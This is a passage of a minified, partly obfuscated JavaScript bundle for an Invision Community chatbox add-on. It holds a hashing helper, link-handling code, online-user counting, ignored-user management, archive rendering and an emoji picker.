U9aSgH=OWAoES.length,__TextDecoder;for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH;__TextDecoder++){if(OWAoES[__TextDecoder][tCkx9B[0]]===__Array[tCkx9B[0]]||OWAoES[__TextDecoder][tCkx9B[1]]===__Array[tCkx9B[1]])return tCkx9B[21];if(Math.abs((OWAoES[__TextDecoder][tCkx9B[0]]-__Array[tCkx9B[0]])/(OWAoES[__TextDecoder][tCkx9B[1]]-__Array[tCkx9B[1]]))===tCkx9B[1])return tCkx9B[21]}return tCkx9B[20]},console.log(OWAoES))}if(OWAoES[__String(tCkx9B[418])]){Y9T7v8(__Uint8Array[__String(tCkx9B[417])]=OWAoES[__String(tCkx9B[418])],__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1199)+__String(1200)](__Uint8Array[__String(tCkx9B[417])])?__Uint8Array[__String(tCkx9B[420])](__Uint8Array[__String(tCkx9B[417])]):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=__Uint8Array[__String(1202)+__String(1203)])}});return tCkx9B[21]})}});__Buffer[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[420])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:__TextDecoder,[__String(tCkx9B[286])]:__String(tCkx9B[304]),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){if(__String(1204)in _cN5of){U9aSgH()}function U9aSgH(){var U9aSgH=function(){var U9aSgH=tCkx9B[0],__Uint8Array,__Buffer;__Uint8Array="";function __globalObject(U9aSgH){return ctc_2R(CiIKiVs(bBUHCX(U9aSgH)))}function OWAoES(U9aSgH,__Uint8Array){return ctc_2R(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function __Array(U9aSgH,__Uint8Array){return OJL4bR(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)))}function utf8ArrayToStr(U9aSgH,__Uint8Array,__Buffer){return _cN5of(nBufC4(bBUHCX(U9aSgH),bBUHCX(__Uint8Array)),__Buffer)}function CiIKiVs(U9aSgH){return LaBbbtF(VclRQC(iqU6tL(U9aSgH),U9aSgH.length*tCkx9B[2]))}function nBufC4(U9aSgH,__Uint8Array){var __Buffer=iqU6tL(U9aSgH),__globalObject,OWAoES;if(__Buffer.length>tCkx9B[421])__Buffer=VclRQC(__Buffer,U9aSgH.length*tCkx9B[2]);var __Array=Array(tCkx9B[421]),utf8ArrayToStr=Array(tCkx9B[421]);for(__globalObject=tCkx9B[0];__globalObject<tCkx9B[421];__globalObject++){Y9T7v8(__Array[__globalObject]=__Buffer[__globalObject]^909522486,utf8ArrayToStr[__globalObject]=__Buffer[__globalObject]^1549556828)}OWAoES=VclRQC(__Array.concat(iqU6tL(__Uint8Array)),tCkx9B[422]+__Uint8Array.length*tCkx9B[2]);return LaBbbtF(VclRQC(utf8ArrayToStr.concat(OWAoES),XWw9MYk(__String(1207),tCkx9B[422],tCkx9B[423])))}function ctc_2R(__Uint8Array){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){U9aSgH=tCkx9B[0]}Y9T7v8(__Buffer=U9aSgH?__String(1208):__String(1209),__globalObject="",OWAoES=void 0);for(__Array=tCkx9B[0];__Array<__Uint8Array.length;__Array++){Y9T7v8(OWAoES=__Uint8Array.charCodeAt(__Array),__globalObject+=__Buffer.charAt(OWAoES>>>tCkx9B[391]&tCkx9B[424])+__Buffer.charAt(OWAoES&tCkx9B[424]))}return __globalObject}function OJL4bR(U9aSgH){var __Buffer,__globalObject,OWAoES,__Array;try{}catch(utf8ArrayToStr){__Uint8Array=""}Y9T7v8(__Buffer=__String(1210),__globalObject="",OWAoES=U9aSgH.length);for(__Array=tCkx9B[0];__Array<OWAoES;__Array+=tCkx9B[41]){var CiIKiVs=U9aSgH.charCodeAt(__Array)<<tCkx9B[421]|(__Array+tCkx9B[1]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[1])<<tCkx9B[2]:tCkx9B[0])|(__Array+tCkx9B[40]<OWAoES?U9aSgH.charCodeAt(__Array+tCkx9B[40]):tCkx9B[0]),nBufC4;for(nBufC4=tCkx9B[0];nBufC4<tCkx9B[391];nBufC4++)__Array*tCkx9B[2]+nBufC4*tCkx9B[7]>U9aSgH.length*tCkx9B[2]?__globalObject+=__Uint8Array:__globalObject+=__Buffer.charAt(CiIKiVs>>>tCkx9B[7]*(tCkx9B[41]-nBufC4)&tCkx9B[6])}return __globalObject}function _cN5of(U9aSgH,__Uint8Array){var __Buffer=__Uint8Array.length,__globalObject,OWAoES,__Array,utf8ArrayToStr;__globalObject=Array();var CiIKiVs,nBufC4,ctc_2R,OJL4bR;OWAoES=Array(Math.ceil(U9aSgH.length/tCkx9B[40]));for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++)OWAoES[CiIKiVs]=U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40])<<tCkx9B[2]|U9aSgH.charCodeAt(CiIKiVs*tCkx9B[40]+tCkx9B[1]);while(OWAoES.length>tCkx9B[0]){Y9T7v8(OJL4bR=Array(),ctc_2R=tCkx9B[0]);for(CiIKiVs=tCkx9B[0];CiIKiVs<OWAoES.length;CiIKiVs++){Y9T7v8(ctc_2R=(ctc_2R<<tCkx9B[421])+OWAoES[CiIKiVs],nBufC4=Math.floor(ctc_2R/__Buffer),ctc_2R-=nBufC4*__Buffer);if(OJL4bR.length>tCkx9B[0]||nBufC4>tCkx9B[0])OJL4bR[OJL4bR.length]=nBufC4}Y9T7v8(__globalObject[__globalObject.length]=ctc_2R,OWAoES=OJL4bR)}__Array="";for(CiIKiVs=__globalObject.length-tCkx9B[1];CiIKiVs>=tCkx9B[0];CiIKiVs--)__Array+=__Uint8Array.charAt(__globalObject[CiIKiVs]);utf8ArrayToStr=Math.ceil(U9aSgH.length*tCkx9B[2]/(Math.log(__Uint8Array.length)/Math.log(tCkx9B[40])));for(CiIKiVs=__Array.length;CiIKiVs<utf8ArrayToStr;CiIKiVs++)__Array=__Uint8Array[tCkx9B[0]]+__Array;return __Array}function bBUHCX(U9aSgH){var __Uint8Array="",__Buffer;__Buffer=-tCkx9B[1];var __globalObject,OWAoES;while(++__Buffer<U9aSgH.length){Y9T7v8(__globalObject=U9aSgH.charCodeAt(__Buffer),OWAoES=__Buffer+tCkx9B[1]<U9aSgH.length?U9aSgH.charCodeAt(__Buffer+tCkx9B[1]):tCkx9B[0]);if(55296<=__globalObject&&__globalObject<=56319&&56320<=OWAoES&&OWAoES<=57343){Y9T7v8(__globalObject=65536+((__globalObject&tCkx9B[425])<<tCkx9B[86])+(OWAoES&tCkx9B[425]),__Buffer++)}if(__globalObject<=tCkx9B[18])__Uint8Array+=String.fromCharCode(__globalObject);else if(__globalObject<=2047)__Uint8Array+=String.fromCharCode(tCkx9B[426]|__globalObject>>>tCkx9B[7]&tCkx9B[427],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=tCkx9B[436])__Uint8Array+=String.fromCharCode(tCkx9B[428]|__globalObject>>>tCkx9B[10]&tCkx9B[424],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6]);else if(__globalObject<=2097151)__Uint8Array+=String.fromCharCode(tCkx9B[429]|__globalObject>>>tCkx9B[430]&tCkx9B[9],tCkx9B[19]|__globalObject>>>tCkx9B[10]&tCkx9B[6],tCkx9B[19]|__globalObject>>>tCkx9B[7]&tCkx9B[6],tCkx9B[19]|__globalObject&tCkx9B[6])}return __Uint8Array}function iqU6tL(U9aSgH){var __Uint8Array=Array(U9aSgH.length>>tCkx9B[40]),__Buffer,__Buffer;for(__Buffer=tCkx9B[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=tCkx9B[0];for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[2];__Buffer+=tCkx9B[2])__Uint8Array[__Buffer>>tCkx9B[431]]|=(U9aSgH.charCodeAt(__Buffer/tCkx9B[2])&tCkx9B[3])<<tCkx9B[432]-__Buffer%tCkx9B[433];return __Uint8Array}function LaBbbtF(U9aSgH){var __Uint8Array="",__Buffer;for(__Buffer=tCkx9B[0];__Buffer<U9aSgH.length*tCkx9B[433];__Buffer+=tCkx9B[2])__Uint8Array+=String.fromCharCode(U9aSgH[__Buffer>>tCkx9B[431]]>>>tCkx9B[432]-__Buffer%tCkx9B[433]&tCkx9B[3]);return __Uint8Array}function RTcWoDg(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array|U9aSgH<<tCkx9B[433]-__Uint8Array}function rpdTG5_(U9aSgH,__Uint8Array){return U9aSgH>>>__Uint8Array}function BdEBtB(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^~U9aSgH&__Buffer}function vwKIE0M(U9aSgH,__Uint8Array,__Buffer){return U9aSgH&__Uint8Array^U9aSgH&__Buffer^__Uint8Array&__Buffer}function Pmzdfwj(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[40])^RTcWoDg(U9aSgH,tCkx9B[15])^RTcWoDg(U9aSgH,22)}function JW4hAey(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[7])^RTcWoDg(U9aSgH,11)^RTcWoDg(U9aSgH,25)}function Ss1QJb(U9aSgH){return RTcWoDg(U9aSgH,tCkx9B[9])^RTcWoDg(U9aSgH,tCkx9B[430])^rpdTG5_(U9aSgH,tCkx9B[41])}function Zh0i5wq(U9aSgH){return RTcWoDg(U9aSgH,17)^RTcWoDg(U9aSgH,tCkx9B[434])^rpdTG5_(U9aSgH,tCkx9B[86])}__Buffer=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function VclRQC(U9aSgH,__Uint8Array){var __globalObject=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),OWAoES;OWAoES=new Array(tCkx9B[435]);var __Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,OJL4bR,_cN5of,bBUHCX,iqU6tL,LaBbbtF,RTcWoDg,rpdTG5_;Y9T7v8(U9aSgH[__Uint8Array>>tCkx9B[431]]|=tCkx9B[19]<<tCkx9B[432]-__Uint8Array%tCkx9B[433],U9aSgH[(__Uint8Array+tCkx9B[435]>>9<<tCkx9B[391])+tCkx9B[424]]=__Uint8Array);for(iqU6tL=tCkx9B[0];iqU6tL<U9aSgH.length;iqU6tL+=tCkx9B[421]){Y9T7v8(__Array=__globalObject[tCkx9B[0]],utf8ArrayToStr=__globalObject[tCkx9B[1]],CiIKiVs=__globalObject[tCkx9B[40]],nBufC4=__globalObject[tCkx9B[41]],ctc_2R=__globalObject[tCkx9B[391]],OJL4bR=__globalObject[tCkx9B[431]],_cN5of=__globalObject[tCkx9B[7]],bBUHCX=__globalObject[tCkx9B[9]]);for(LaBbbtF=tCkx9B[0];LaBbbtF<tCkx9B[435];LaBbbtF++){Y9T7v8(LaBbbtF<tCkx9B[421]?OWAoES[LaBbbtF]=U9aSgH[LaBbbtF+iqU6tL]:OWAoES[LaBbbtF]=BN5xK2(BN5xK2(BN5xK2(Zh0i5wq(OWAoES[LaBbbtF-tCkx9B[40]]),OWAoES[LaBbbtF-tCkx9B[9]]),Ss1QJb(OWAoES[LaBbbtF-tCkx9B[424]])),OWAoES[LaBbbtF-tCkx9B[421]]),RTcWoDg=BN5xK2(BN5xK2(BN5xK2(BN5xK2(bBUHCX,JW4hAey(ctc_2R)),BdEBtB(ctc_2R,OJL4bR,_cN5of)),__Buffer[LaBbbtF]),OWAoES[LaBbbtF]),rpdTG5_=BN5xK2(Pmzdfwj(__Array),vwKIE0M(__Array,utf8ArrayToStr,CiIKiVs)),bBUHCX=_cN5of,_cN5of=OJL4bR,OJL4bR=ctc_2R,ctc_2R=BN5xK2(nBufC4,RTcWoDg),nBufC4=CiIKiVs,CiIKiVs=utf8ArrayToStr,utf8ArrayToStr=__Array,__Array=BN5xK2(RTcWoDg,rpdTG5_))}Y9T7v8(__globalObject[tCkx9B[0]]=BN5xK2(__Array,__globalObject[tCkx9B[0]]),__globalObject[tCkx9B[1]]=BN5xK2(utf8ArrayToStr,__globalObject[tCkx9B[1]]),__globalObject[tCkx9B[40]]=BN5xK2(CiIKiVs,__globalObject[tCkx9B[40]]),__globalObject[tCkx9B[41]]=BN5xK2(nBufC4,__globalObject[tCkx9B[41]]),__globalObject[tCkx9B[391]]=BN5xK2(ctc_2R,__globalObject[tCkx9B[391]]),__globalObject[tCkx9B[431]]=BN5xK2(OJL4bR,__globalObject[tCkx9B[431]]),__globalObject[tCkx9B[7]]=BN5xK2(_cN5of,__globalObject[tCkx9B[7]]),__globalObject[tCkx9B[9]]=BN5xK2(bBUHCX,__globalObject[tCkx9B[9]]))}return __globalObject}function BN5xK2(U9aSgH,__Uint8Array){var __Buffer=(U9aSgH&tCkx9B[436])+(__Uint8Array&tCkx9B[436]),__globalObject;__globalObject=(U9aSgH>>tCkx9B[421])+(__Uint8Array>>tCkx9B[421])+(__Buffer>>tCkx9B[421]);return __globalObject<<tCkx9B[421]|__Buffer&tCkx9B[436]}return{hex:__globalObject,b64:__Array,any:utf8ArrayToStr,hex_hmac:OWAoES,b64_hmac:__Array,any_hmac:utf8ArrayToStr}}();console.log(U9aSgH)}Y9T7v8(__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(1211))[tCkx9B[22]](__String(tCkx9B[400]),function(__TextDecoder){Y9T7v8(__Buffer[__String(tCkx9B[298])](),__Uint8Array[__String(tCkx9B[420])](__globalObject(__TextDecoder[__String(tCkx9B[306])])[__String(tCkx9B[161])](__String(tCkx9B[419]))));return tCkx9B[21]}),__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__TextDecoder){__TextDecoder[__String(tCkx9B[380])+__String(tCkx9B[381])+tCkx9B[382]]();const U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(__TextDecoder){const U9aSgH=__TextDecoder[__String(1212)+tCkx9B[437]]?__TextDecoder[__String(tCkx9B[418])]:__Uint8Array[__String(tCkx9B[417])];Y9T7v8(__Buffer[__String(tCkx9B[298])](),!chatbox[__String(1213)](U9aSgH)?__Uint8Array[__String(tCkx9B[420])](U9aSgH):window[__String(tCkx9B[303])][__String(tCkx9B[419])]=U9aSgH)});return tCkx9B[21]}))}});__Buffer[__String(tCkx9B[172])]()},[__String(1214)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(tCkx9B[396])+__String(tCkx9B[397])]){return}const __Uint8Array=__TextDecoder[__String(tCkx9B[317])+tCkx9B[213]][__String(1215)];if(__Uint8Array==tCkx9B[0]||__TextDecoder[__String(tCkx9B[87])]||__TextDecoder[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]))){return}Y9T7v8(clearTimeout(__TextDecoder[__String(tCkx9B[438])]),__TextDecoder[__String(tCkx9B[438])]=setTimeout(function(){__TextDecoder[__String(tCkx9B[333])](ips[__String(tCkx9B[173])](__String(1216)),ips[__String(tCkx9B[173])](__String(tCkx9B[439])))},__Uint8Array*tCkx9B[109]*tCkx9B[110]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;